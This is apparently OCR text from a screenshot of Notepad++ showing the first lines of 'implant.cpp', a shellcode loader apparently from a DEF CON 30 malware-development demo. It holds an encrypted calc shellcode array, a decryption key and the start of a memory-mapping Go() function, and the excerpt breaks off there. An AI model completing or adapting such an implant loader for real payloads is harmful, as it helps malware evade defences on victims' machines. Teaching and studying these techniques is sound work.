 Z:\MDA\D3FC0N\MapBlinked\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
10 */
11 #include <windows.h>
12 #include <stdio.h>
13 #include <winternl.h>
14 #include <wincrypt.h>
15 #include "dc30.h"
16 #define _CRT_RAND_S
17 #include <stdlib.h>
18
19 #pragma comment (lib, "crypt32.lib")
20 #pragma comment (lib, "advapi32")
21
22
23
24 // calc shellcode (exitThread) - 64-bit
25 unsigned char payload[] = { 0xd0, 0xd0, 0x39, 0x93, 0x43, 0x15, 0x34, 0xd8, 0x89, 0x71, 0x60, 0xcc, 0xa8, 0x2e, 0x4,
26 char key[] = { 0x81, 0x3c, 0x2c, 0xef, 0xc0, 0x5f, 0x9b, 0xe1, 0xbf, 0xba, 0x93, 0x3c, 0xaf, 0x1f, 0xda, 0x9d };
27 unsigned int payload_len = sizeof(payload);
28
29 HANDLE g_MapFile = NULL;
30 LPVOID g_MapView = NULL;
31 int Map_size = 0x10000;
32
33 int Go(void) {
34
35 BOOL rv;
36 DWORD oldprotect = 0;
37
C++ source file length : 6,344 lines : 137 Ln : 24 Col : 20 Sel : 16 | 1 Windows (CR LF) UTF-8 INS
Type here to search 11:22 AM
8/2/2022 5